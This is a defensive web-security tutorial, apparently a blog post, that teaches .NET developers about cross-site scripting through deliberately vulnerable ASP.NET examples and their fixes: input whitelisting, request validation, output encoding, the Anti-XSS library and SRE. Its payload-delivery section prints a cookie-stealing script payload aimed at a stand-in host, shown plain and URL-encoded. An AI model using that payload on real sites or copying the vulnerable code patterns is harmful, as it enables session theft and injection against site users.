In the first post of this series I talked about injection and of most relevance for .NET developers, SQL injection. This exploit has some pretty severe consequences but fortunately many of the common practices employed when building .NET apps today – namely accessing data via stored procedures and ORMs – mean most apps have a head start on fending off attackers.



Cross-site scripting is where things begin to get really interesting, starting with the fact that it’s by far and away the most commonly exploited vulnerability out there today. Last year, WhiteHat Security delivered their Website Security Statistics Report and found a staggering 65% of websites with XSS vulnerabilities, that’s four times as many as the SQL injection vulnerability we just looked at.

But is XSS really that threatening? Isn’t it just a tricky way to put alert boxes into random websites by sending someone a carefully crafted link? No, it’s much, much more than that. It’s a serious vulnerability that can have very broad ramifications.

Defining XSS

Let’s go back to the OWASP definition:

XSS flaws occur whenever an application takes untrusted data and sends it to a web browser without proper validation and escaping. XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.

So as with the injection vulnerability, we’re back to untrusted data and validation again. The main difference this time around is that there’s a dependency on leveraging the victim’s browser for the attack. Here’s how it manifests itself and what the downstream impact is:

| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impact | |

| Exploitability AVERAGE | Prevalence VERY WIDESPREAD | Detectability EASY | Impact MODERATE | ||

| Consider anyone who can send untrusted data to the system, including external users, internal users, and administrators. | Attacker sends text-based attack scripts that exploit the interpreter in the browser. Almost any source of data can be an attack vector, including internal sources such as data from the database. | XSS is the most prevalent web application security flaw. XSS flaws occur when an application includes user supplied data in a page sent to the browser without properly validating or escaping that content. There are three known types of XSS flaws: 1) Stored, 2) Reflected, and 3) DOM based XSS. Detection of most XSS flaws is fairly easy via testing or code analysis. | Attackers can execute scripts in a victim’s browser to hijack user sessions, deface web sites, insert hostile content, redirect users, hijack the user’s browser using malware, etc. | Consider the business value of the affected system and all the data it processes. Also consider the business impact of public exposure of the vulnerability. | |

As with the previous description about injection, the attack vectors are numerous but XSS also has the potential to expose an attack vector from a database, that is, data already stored within the application. This adds a new dynamic to things because it means the exploit can be executed well after a system has already been compromised.

Anatomy of an XSS attack

One of the best descriptions I’ve heard of XSS was from Jeff Williams in the OWASP podcast number 67 on XSS where he described it as “breaking out of a data context and entering a code context”. So think of it as a vulnerable system expecting a particular field to be passive data when in fact it carries a functional payload which actively causes an event to occur. The event is normally a request for the browser to perform an activity outside the intended scope of the web application. In the context of security, this will often be an event with malicious intent.



Here’s the use case we’re going to work with: Our sample website from part 1 has some links to external sites. The legal folks want to ensure there is no ambiguity as to where this website ends and a new one begins, so any external links need to present the user with a disclaimer before they exit.

In order to make it easily reusable, we’re passing the URL via query string to a page with the exit warning. The page displays a brief message then allows the user to continue on to the external website. As I mentioned in part 1, these examples are going to be deliberately simple for the purpose of illustration. I’m also going to turn off ASP.NET request validation and I’ll come back around to why a little later on. Here’s how the page looks:

You can see the status bar telling us the link is going to take us off to http://www.asp.net/ which is the value of the “Url” parameter in the location bar. Code wise it’s pretty simple with the ASPX using a literal control:

<p>You are now leaving this site - we're no longer responsible!</p> <p><asp:Literal runat="server" ID="litLeavingTag" /></p>

And the code behind simply constructing an HTML hyperlink:

var newUrl = Request.QueryString["Url"]; var tagString = "<a href=" + newUrl + ">continue</a>"; litLeavingTag.Text = tagString;

So we end up with HTML syntax like this:

<p><a href=http://www.asp.net>continue</a></p>

This works beautifully plus it’s simple to build, easy to reuse and seemingly innocuous in its ability to do any damage. Of course we should have used a native hyperlink control but this approach makes it a little easier to illustrate XSS.





So what happens if we start manipulating the data in the query string and including code? I’m going to just leave the query string name and value in the location bar for the sake of succinctness, look at what happens to the “continue” link now:

It helps when you see the parameter represented in context within the HTML:

<p><a href=http://www.asp.net>xss>continue</a></p>

So what’s happened is that we’ve managed to close off the opening <a> tag and add the text “xss” by ending the hyperlink tag context and entered an all new context. This is referred to as “injecting up”.

The code then attempts to close the tag again which is why we get the greater than symbol. Although this doesn’t appear particularly threatening, what we’ve just done is manipulated the markup structure of the page. This is a problem, here’s why:



Whoa! What just happened? We’ve lost the entire header of the website! By inspecting the HTML source code of the page I was able to identify that a CSS style called “header” is applied to the entire top section of the website. Because my query string value is being written verbatim to the source code I was able to pass in a redefined header which simply turned it off.

But this is ultimately just a visual tweak, let’s probe a little further and attempt to actually execute some code in the browser:

Let’s pause here because this is where the penny usually drops. What we are now doing is actually executing arbitrary code – JavaScript in this case – inside the victim’s browser and well outside the intended scope of the application simply by carefully constructing the URL. But of course from the end user’s perspective, they are browsing a legitimate website on a domain they recognise and it’s throwing up a JavaScript message box.



Message boxes are all well and good but let’s push things into the realm of a truly maliciously formed XSS attack which actually has the potential to do some damage:

Inspecting the HTML source code disclosed the ID of the log in link and it only takes a little bit of JavaScript to reference the object and change the target location of the link. What we’ve got now is a website which, if accessed by the carefully formed URL, will cause the log in link to take the user to an arbitrary website. That website may then recreate the branding of the original (so as to keep up the charade) and include username and password boxes which then save the credentials to that site.

Bingo. User credentials now stolen.

What made this possible?

As with the SQL injection example in the previous post, this exploit has only occurred due to a couple of entirely independent failures in the application design. Firstly, there was no expectation set as to what an acceptable parameter value was. We were able to manipulate the query string to our heart’s desire and the app would just happily accept the values.

Secondly, the application took the parameter value and rendered it into the HTML source code precisely. It trusted that whatever the value contained was suitable for writing directly into the href attribute of the tag.

Validate all input against a whitelist

I pushed this heavily in the previous post and I’m going to do it again now:

All input must be validated against a whitelist of acceptable value ranges.

URLs are an easy one to validate against a whitelist using a regular expression because there is a specification written for this; RFC3986. The specification allows for the use of 19 reserved characters which can perform a special function:

| ! | * | ' | ( | ) | ; | : | @ | & | = | + | $ | , | / | ? | % | # | [ | ] |

And 66 unreserved characters:

| A | B | C | D | E | F | G | H | I | J | K | L | M | N | O | P | Q | R | S | T | U | V | W | X | Y | Z | |

| a | b | c | d | e | f | g | h | i | j | k | l | m | n | o | p | q | r | s | t | u | v | w | x | y | z | |

| 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | - | _ | . | ~ | |||||||||||||

Obviously the exploits we exercised earlier use characters both outside those allowable by the specification, such as “<”, and use reserved characters outside their intended context, such as “/”. Of course reserved characters are allowed if they’re appropriately encoded but we’ll come back to encoding a little later on.

There’s a couple of different ways we could tackle this. Usually we’d write a regex (actually, usually I’d copy one from somewhere!) and there are plenty of URL regexes out there to use as a starting point.

However things are a little easier in .NET because we have the Uri.IsWellFormedUriString method. We’ll use this method to validate the address as absolute (this context doesn’t require relative addresses), and if it doesn’t meet RFP3986 or the internationalised version, RFP3987, we’ll know it’s not valid.

var newUrl = Request.QueryString["Url"]; if (!Uri.IsWellFormedUriString(newUrl, UriKind.Absolute)) { litLeavingTag.Text = "An invalid URL has been specified."; return; }

This example was made easier because of the native framework validation for the URL. Of course there are many examples where you do need to get your hands a little dirtier and actually write a regex against an expected pattern. It may be to validate an integer, a GUID (although of course we now have a native Guid.TryParse in .NET 4) or a string value that needs to be within an accepted range of characters and length. The stricter the whitelist is without returning false positives, the better.

The other thing I’ll touch on again briefly in this post is that the “validate all input” mantra really does mean all input. We’ve been using query strings but the same rationale applies to form data, cookies, HTTP headers etc, etc. If it’s untrusted and potentially malicious, it gets validated before doing anything with it.



Always use request validation – just not exclusively

Earlier on I mentioned I’d turned .NET request validation off. Let’s take the “picture speaks a thousand words” approach and just turn it back on to see what happens:

Request validation is the .NET framework’s native defence against XSS. Unless explicitly turned off, all ASP.NET web apps will look for potentially malicious input and throw the error above along with an HTTP 500 if detected. So without writing a single line of code, the XSS exploits we attempted earlier on would never occur.

However, there are times when request validation is too invasive. It’s an effective but primitive control which operates by looking for some pretty simple character patterns. But what if one of those character patterns is actually intended user input?

A good use case here is rich HTML editors. Often these are posting markup to the server (some of them will actually allow you to edit the markup directly in the browser) and with request validation left on the post will never process. Fortunately though, we can turn off the validation within the page directive of the ASPX:

<%@ Page Language="C#" MasterPageFile="~/Site.Master" AutoEventWireup="true" CodeBehind="LeavingSite.aspx.cs" Inherits="Web.LeavingSite" Title="Leaving Site" ValidateRequest="false" %>

Alternatively, request validation can be turned off across the entire site within the web.config:

<pages validateRequest="false" />

Frankly, this is simply not a smart idea unless there is a really good reason why you’d want to remove this safety net from every single page in the site. I wrote about this a couple of months back in Request Validation, DotNetNuke and design utopia and likened it to turning off the electronic driver aids in a high performance car. Sure, you can do it, but you’d better be damn sure you know what you’re doing first.

Just a quick note on ASP.NET 4; the goalposts have moved a little. The latest framework version now moves the validation up the pipeline to before the BeginRequest event in the HTTP request. The good news is that the validation now also applies to HTTP requests for resources other than just ASPX pages, such as web services. The bad news is that because the validation is happening before the page directive is parsed, you can no longer turn it off at the page level whilst running in .NET 4 request validation mode. To be able to disable validation we need to ask the web.config to regress back to 2.0 validation mode:

<httpRuntime requestValidationMode="2.0" />

The last thing I’ll say on request validation is to try and imagine it’s not there. It’s not an excuse not to explicitly validate your input; it’s just a safety net for if you miss a fundamental piece of manual validation. The DotNetNuke example above is a perfect illustration of this; it ran for quite some time with a fairly serious XSS flaw in the search page but it was only exploitable because they'd turned off request validation site wide.

Don’t turn off .NET request validation anywhere unless you absolutely have to and even then, only do it on the required pages.

HTML output encoding

Another essential defence against XSS is proper use of output encoding. The idea of output encoding is to ensure each character in a string is rendered so that it appears correctly in the output media. For example, in order to render the text <i> in the browser we need to encode it into <i> otherwise it will take on functional meaning and not render to the screen.







It’s a little difficult to use the previous example because we actually wanted that string rendered as provided in the HTML source as it was a tag attribute (the Anti-XSS library I’ll touch on shortly has a suitable output encoding method for this scenario). Let’s take another simple case, one that regularly demonstrates XSS flaws:

This is a pretty common scene; enter your name and email and you’ll get a friendly, personalised response when you’re done. The problem is, oftentimes that string in the thank you message is just the input data directly rewritten to the screen:

var name = txtName.Text; var message = "Thank you " + name; lblSignupComplete.Text = message;



This means we run the risk of breaking out of the data context and entering the code context, just like this:

Given the output context is a web page, we can easily encode for HTML:

var name = Server.HtmlEncode(txtName.Text); var message = "Thank you " + name; lblSignupComplete.Text = message;

Which will give us a totally different HTML syntax with the tags properly escaped:

Thank you Troy <i>Hunt</i>

And consequently we see the name being represented in the browser precisely as it was entered into the field:

So the real XSS defence here is that any text entered into the name field will now be rendered precisely in the UI, not precisely in the code. If we tried any of the strings from the earlier exploits, they’d fail to offer any leverage to the attacker.

Output encoding should be performed on all untrusted data but it’s particularly important on free text fields where any whitelist validation has to be fairly generous. There are valid use cases for allowing angle brackets and although a thorough regex should exclude attempts to manufacture HTML tags, the output encoding remains invaluable insurance at a very low cost.

One thing you need to keep in mind with output encoding is that it should be applied to untrusted data at any stage in its lifecycle, not just at the point of user input. The example above would quite likely store the two fields in a database and redisplay them at a later date. The data might be exposed again through an administration layer to monitor subscriptions or the name could be included in email notifications. This is persisted or stored XSS as the attack is actually stored on the server so every single time this data is resurfaced, it needs to be encoded again.

Non-HTML output encoding



There’s a bit of a sting in the encoding tail; not all output should be encoded to HTML. JavaScript is an excellent case in point. Let’s imagine that instead of writing the thankyou to the page in HTML, we wanted to return the response in a JavaScript alert box:

var name = Server.HtmlEncode(txtName.Text); var message = "Thank you " + name; var alertScript = "<script>alert('" + message + "');</script>"; ClientScript.RegisterClientScriptBlock(GetType(), "ThankYou", alertScript);

Let’s try this with the italics example from earlier on:

Obviously this isn’t what we want to see as encoded HTML simply doesn’t play nice with JavaScript – they both have totally different encoding syntaxes. Of course it could also get a lot worse; the characters that could be leveraged to exploit JavaScript are not necessarily going to be caught by HTML encoding at all and if they are, they may well be encoded into values not suitable in the JavaScript context. This brings us to the Anti-XSS library.



Anti-XSS

JavaScript output encoding is a great use case for the Microsoft Anti-Cross Site Scripting Library also known as Anti-XSS. This is a CodePlex project with encoding algorithms for HTML, XML, CSS and of course, JavaScript.

JavaScript output encoding is a great use case for the Microsoft Anti-Cross Site Scripting Library also known as Anti-XSS. This is a CodePlex project with encoding algorithms for HTML, XML, CSS and of course, JavaScript.

A fundamental difference between the encoding performed by Anti-XSS and that done by the native HtmlEncode method is that the former is working against a whitelist whilst the latter to a blacklist. In the last post I talked about the differences between the two and why the whitelist approach is the more secure route. Consequently, the Anti-XSS library is a preferable choice even for HTML encoding.



Moving onto JavaScript, let’s use the library to apply proper JavaScript encoding to the previous example:

var name = AntiXss.JavaScriptEncode(txtName.Text, false); var message = "Thank you " + name; var alertScript = "<script>alert('" + message + "');</script>"; ClientScript.RegisterClientScriptBlock(GetType(), "ThankYou", alertScript);

We’ll now find a very different piece of syntax to when we were encoding for HTML:

<script>alert('Thank you Troy \x3ci\x3eHunt\x3c\x2fi\x3e');</script>

And we’ll actually get a JavaScript alert containing the precise string entered into the textbox:

Using an encoding library like Anti-XSS is absolutely essential. The last thing you want to be doing is manually working through all the possible characters and escape combinations to try and write your own output encoder. It’s hard work, it quite likely won’t be comprehensive enough and it’s totally unnecessary.

One last comment on Anti-XSS functionality; as well as output encoding, the library also has functionality to render “safe” HTML by removing malicious scripts. If, for example, you have an application which legitimately stores markup in the data layer (could be from a rich text editor), and it is to be redisplayed to the page, the GetSafeHtml and GetSafeHtmlFragment methods will sanitise the data and remove scripts. Using this method rather than HtmlEncode means hyperlinks, text formatting and other safe markup will functionally render (the behaviours will work) whilst the nasty stuff is stripped.



SRE

Another excellent component of the Anti-XSS product is the Security Runtime Engine or SRE. This is essentially an HTTP module that hooks into the pre-render event in the page lifecycle and encodes server controls before they appear on the page. You have quite granular control over which controls and attributes are encoded and it’s a very easy retrofit to an existing app.

Another excellent component of the Anti-XSS product is the Security Runtime Engine or SRE. This is essentially an HTTP module that hooks into the pre-render event in the page lifecycle and encodes server controls before they appear on the page. You have quite granular control over which controls and attributes are encoded and it’s a very easy retrofit to an existing app.

Firstly, we need to add the AntiXssModule reference alongside our existing AntiXssLibrary reference. Next up we’ll add the HTTP module to the web.config:

<httpModules> <add name="AntiXssModule" type="Microsoft.Security.Application.SecurityRuntimeEngine.AntiXssModule"/> </httpModules>



The final step is to create an antixssmodule.config file which maps out the controls and attributes to be automatically encoded. The Anti-XSS installer gives you the Configuration Generator for SRE which helps automate the process. Just point it at the generated website assembly and it will identify all the pages and controls which need to be mapped out:

The generate button will then allow you to specify a location for the config file which should be the root of the website. Include it in the project and take a look:

<Configuration> <ControlEncodingContexts> <ControlEncodingContext FullClassName="System.Web.UI.WebControls.Label" PropertyName="Text" EncodingContext="Html" /> </ControlEncodingContexts> <DoubleEncodingFilter Enabled="True" /> <EncodeDerivedControls Enabled="True" /> <MarkAntiXssOutput Enabled="False" Color="Yellow" /> </Configuration>

I’ve removed a whole lot of content for the purpose of demonstration. I’ve left in the encoding for the text attribute of the label control and removed the 55 other entries that were created based on the controls presently being used in the website.

If we now go right back to the first output encoding demo we can run the originally vulnerable code which didn’t have any explicit output encoding:

var name = txtName.Text; var message = "Thank you " + name; lblSignupComplete.Text = message;

And hey presto, we’ll get the correctly encoded output result:

This is great because just as with request validation, it’s an implicit defence which looks after you when all else fails. However, just like request validation you should take the view that this is only a safety net and doesn’t absolve you of the responsibility to explicitly output encode your responses.

SRE is smart enough not to double-encode so you can happily run explicit and implicit encoding alongside each other. It will also do other neat things like apply encoding on control attributes derived from the ones you’ve already specified and allow encoding suppression on specific pages or controls. Finally, it’s a very easy retrofit to existing apps as it’s a no-code solution. This is a pretty compelling argument for people trying to patch XSS holes without investing in a lot of re-coding.

Threat model your input

One way we can pragmatically asses the risks and required actions for user input is to perform some basic threat modelling on the data. Microsoft provides some good tools and guidance for application threat modelling but for now we’ll just work with a very simple matrix.

In this instance we’re going to do some very basic modelling simply to understand a little bit more about the circumstances in which the data is captured, how it’s handled afterwards and what sort of encoding might be required. Although this is a pretty basic threat model, it forces you stop and think about your data more carefully. Here’s how the model looks for the two examples we’ve done already:

| Use case scenario | Scenario inputs | Input trusted | Scenario outputs | Output contains untrusted input | Requires encoding | Encoding method |

|---|---|---|---|---|---|---|

| User follows external link | URL | No | URL written to href attribute of <a> tag | Yes | Yes | HtmlAttributeEncode |

| User signs up | Name | No | Name written to HTML | Yes | Yes | HtmlEncode |

| User signs up | No | N/A | N/A | N/A | N/A |

This is a great little model to apply to new app development but it’s also an interesting one to run over existing ones. Try mapping out the flow of your data in the format and see if it makes it back out to a UI without proper encoding. If the XSS stats are to be believed, you’ll probably be surprised by the outcome.

Delivering the XSS payload

The examples above are great illustrations, but they’re non-persistent in that the app relied on us entering malicious strings into input boxes and URL parameters. So how is an XSS payload delivered to an unsuspecting victim?

The easiest way to deliver the XSS payload – that is the malicious intent component – is by having the victim follow a loaded URL. Usually the domain will appear legitimate and the exploit is contained within parameters of the address. The payload may be apparent to those who know what to look for but it could also be also be far more subvert. Often URL encoding will be used to obfuscate the content. For example, the before state:

username=<script>document.location='http://attackerhost.example/cgi- bin/cookiesteal.cgi?'+document.cookie</script>

And the encoded state:

username=%3C%73%63%72%69%70%74%3E%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74% 69%6F%6E%3D%27%68%74%74%70%3A%2F%2F%61%74%74%61%63%6B%65%72%68%6F%73%74%2E% 65%78%61%6D%70%6C%65%2F%63%67%69%2D%62%69%6E%2F%63%6F%6F%6B%69%65%73%74%65% 61%6C%2E%63%67%69%3F%27%2B%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3C% 2F%73%63%72%69%70%74%3E

Another factor allowing a lot of potential for XSS to slip through is URL shorteners. The actual address behind http://bit.ly/culCJi is usually not disclosed until actually loaded into the browser. Obviously this activity alone can deliver the payload and the victim is none the wiser until it’s already loaded (if they even realise then).

This section wouldn’t be complete without at least mentioning social engineering. Constructing malicious URLs to exploit vulnerable sites is one thing, tricking someone into following them is quite another. However the avenues available to do this are almost limitless; spam mail, phishing attempts, social media, malware and so on and so on. Suffice to say the URL needs to be distributed and there are ample channels available to do this.

The reality is the payload can be delivered through following a link from just about anywhere. But of course the payload is only of value when the application is vulnerable. Loaded URLs manipulated with XSS attacks are worthless without a vulnerable target.



IE8 XSS filter

So far we’ve focussed purely on how we can implement countermeasures against XSS on the server side. Rightly so too, because that’s the only environment we really have direct control over.

However, it’s worth a very brief mention that steps are also being taken on the client side to harden browsers against this pervasive vulnerability. As of Internet Explorer 8, the internet’s most popular browser brand now has an XSS Filter which attempts to block attempted attacks and report them to the user:

This particular implementation is not without its issues though. There are numerous examples of where the filter doesn’t quite live up to expectations and can even open new vulnerabilities which didn’t exist in the first place.

However, the action taken by browser manufacturers is really incidental to the action required by web application developers. Even if IE8 implemented a perfect XSS filter model we’d still be looking at many years before older, more vulnerable browsers are broadly superseded. Given more than 20% of people are still running IE6 at the time of writing, now almost a 9 year old browser, we’re in for a long wait before XSS is secured in the client.

Summary

We have a bit of a head start with ASP.NET because it’s just so easy to put up defences against XSS either using the native framework defences or with freely available options from Microsoft. Request validation, Anti-XSS and SRE are all excellent and should form a part of any security conscious .NET web app.

Having said that, none of these absolve the developer from proactively writing secure code. Input validation, for example, is still absolutely essential and it’s going to take a bit of effort to get right in some circumstances, particularly in writing regular expression whitelists.

However, if you’re smart about it and combine the native defences of the framework with securely coded application logic and apply the other freely available tools discussed above, you’ll have a very high probability of creating an application secure from XSS.

Resources

- XSS Cheat Sheet

- Microsoft Anti-Cross Site Scripting Library V1.5: Protecting the Contoso Bookmark Page

- Anti-XSS Library v3.1: Find, Fix, and Verify Errors (Channel 9 video)

- A Sneak Peak at the Security Runtime Engine

- XSS (Cross Site Scripting) Prevention Cheat Sheet

[ click to enlarge ]

[ click to enlarge ]